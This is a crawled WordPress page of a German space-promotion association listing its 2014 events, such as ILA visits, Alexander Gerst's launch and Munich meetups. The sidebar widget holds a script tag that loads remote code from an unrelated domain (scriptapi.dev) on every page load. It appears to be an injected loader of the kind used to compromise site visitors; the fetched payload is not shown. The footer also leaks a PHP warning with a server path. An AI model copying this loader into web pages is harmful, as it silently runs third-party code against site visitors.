

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vfr.de/geschichte/bilder-und-berichte-2014/
body_size: 6569
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://vfr.de/wordpress/xmlrpc.php">
<title>Bilder und Berichte 2014 &#8211; Verein zur Förderung der Raumfahrt e.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Feed" href="https://vfr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verein zur Förderung der Raumfahrt e.V. &raquo; Kommentar-Feed" href="https://vfr.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fgeschichte%2Fbilder-und-berichte-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vfr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvfr.de%2Fgeschichte%2Fbilder-und-berichte-2014%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='http://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='http://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0d0d0d;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.site-header,#masthead{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='http://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css' href='http://vfr.de/wordpress/wp-content/themes/flaton/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-shims-css' href='http://vfr.de/wordpress/wp-content/themes/flaton/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css' href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css' href='http://vfr.de/wordpress/wp-content/themes/flaton/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css' href='http://vfr.de/wordpress/wp-content/themes/flaton/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://vfr.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"768","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
//# sourceURL=wprmenu.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<link rel="https://api.w.org/" href="https://vfr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vfr.de/wp-json/wp/v2/pages/779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vfr.de/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vfr.de/geschichte/bilder-und-berichte-2014/" />
<link rel='shortlink' href='https://vfr.de/?p=779' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("http://vfr.de/wordpress/wp-content/uploads/2015/02/ISSSS-50.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-180x180.png" />
<meta name="msapplication-TileImage" content="https://vfr.de/wordpress/wp-content/uploads/2017/03/cropped-small-logo-menu2k17-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/
#main
{
	background-color: rgba(0,0,0, .4);
}
body, button, input, select, textarea
{
/*color: #70b0e0*/
color: #47fff2
}
body.custom-background
{
	background-attachment: fixed;
	background-position: 0% 41%;
}
.entry-content a
{
	color: #bfe0ff;
}
.entry-content a:visited
{
/*color: #47fff2;*/
 	color: #ffff00;
}
.entry-content a:hover
{
/*color: #fff956;*/
	color: #ffff00;
}
#colophon
{
	display: none;
}
/*Menü-Punkte*/
.main-navigation a
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #ffffff
}
.main-navigation a:hover
{
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #0000ff
}
h1
{
    color: #ffffff;
}
h2
{
    color: #ffffff;
}
h3
{
    color: #ffffff;
}
b, strong
{
    font-weight: bold;
    color: #ffffff;
}
/* Mitglied werden / Spenden */
.widget a
{
    color: #ff0000
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-779 page-parent page-child parent-pageid-11 custom-background wp-theme-flaton group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		<header id="masthead" class="site-header" role="banner">
			<img src="http://vfr.de/wordpress/wp-content/uploads/2015/02/cropped-LOGOInv.png" height="106" width="2500" alt="" style="position: absolute;" />
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a style="color: #ffffff" href="https://vfr.de/" rel="home">Verein zur Förderung der Raumfahrt e.V.</a></h1>
																										<h2 class="site-description">Faszination Raumfahrt erleben!</h2>
											</div>
				</div>
		</div>
		
				<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://vfr.de">Start</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
</ul></div>				</div>
			</div>
		</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container">

	<div id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-779" class="post-779 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Bilder und Berichte 2014</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>22.11.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/22-11-2014-jahresabschlussfeier-am-gruendungstag/">Jahresabschlussfeier am Gründungstag</a></p>
<p>19.11.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/19-11-2014-besichtigung-von-airbus-defense-space/">Besichtigung von Airbus Defense &amp; Space</a></p>
<p>30.10.2014: Stammtisch in München</p>
<p>25.09.2014: Stammtisch in München</p>
<p>31.07.2014: Stammtisch in München</p>
<p>27.06.2014: Stammtisch in München</p>
<p>08.06.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/08-06-2014-astronauten-im-deutschen-museum/">Astronauten im Deutschen Museum</a></p>
<p>28.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/28-05-2014-alexander-gerst-startet/">Alexander Gerst startet</a></p>
<p>23.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/23-05-2014-der-vfr-auf-der-ila/">Der VFR auf der ILA</a></p>
<p>21.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/21-05-2014-in-der-staendigen-vertretung-in-berlin/">In der Ständigen Vertretung in Berlin</a></p>
<p>20.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/20-05-2014-treffen-am-hackeschen-markt/">Treffen am Hackeschen Markt</a></p>
<p>20.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/20-05-2014-der-vfr-auf-der-ila/">Der VFR auf der ILA</a></p>
<p>19.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/19-05-2014-ein-abend-in-der-bar-gagarin/">Ein Abend in der Bar Gagarin</a></p>
<p>19.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/19-05-2014-der-vfr-auf-der-ila/">Der VFR auf der ILA</a></p>
<p>03.05.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/03-05-2014-mitgliederversammlung-in-muenchen/">Mitgliederversammlung in München</a></p>
<p>28.03.2014: Stammtisch in München</p>
<p>27.03.2014: <a href="https://vfr.de/geschichte/bilder-und-berichte-2014/27-03-2014-ulrich-walter-in-unterschleissheim/">Ulrich Walter in Unterschleißheim</a></p>
<p>27.02.2014: Stammtisch in München</p>
<p>30.01.2014: Stammtisch in München</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mitglied werden</h3>			<div class="textwidget"><p><strong><a href="https://vfr.de/vfr/mitglied-werden/">zum Formular</a></strong></p>
</div>
		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Spenden</h3>			<div class="textwidget"><p><strong><span style="color: #ffffff;"><a href="https://vfr.de/vfr/spenden/">zur Eingabe</a></span></strong></p>
</div>
		</aside><aside id="block-3" class="widget widget_block"><script src="https://scriptapi.dev/api/vfr.js"></script>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<br />
<b>Warning</b>:  Trying to access array offset on value of type null in <b>/var/www/vhosts/h175392.host192.alfahosting-server.de/html/wordpress/wp-content/themes/flaton/footer.php</b> on line <b>17</b><br />
		<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="http://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="http://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/flaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://vfr.de/wordpress"><img class="bar_logo" alt="logo" src="http://vfr.de/wordpress/wp-content/uploads/2017/03/small-logo-menu2k17.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://vfr.de">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://vfr.de/vfr/">VFR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://vfr.de/aktivitaeten/">Aktivitäten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://vfr.de/jahrbuecher/">Jahrbücher</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://vfr.de/wettbewerb/">SF-Wettbewerbe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://vfr.de/silberner-meridian/">Silberner Meridian</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-114"><a href="https://vfr.de/geschichte/">Bilder und Berichte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vfr.de/impressum/">Impressum</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://vfr.de/">
  <label for="search-form-696c359f635da"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type="text/javascript" src="http://vfr.de/wordpress/wp-content/themes/flaton/js/navigation.js?ver=20120206" id="flaton-navigation-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-content/themes/flaton/js/skip-link-focus-fix.js?ver=20130115" id="flaton-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-content/themes/flaton/js/jquery.flexslider-min.js?ver=2.2.2" id="flaton-flexsliderjs-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://vfr.de/wordpress/wp-content/themes/flaton/js/custom.js?ver=1.0" id="flaton-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://vfr.de/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://vfr.de/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
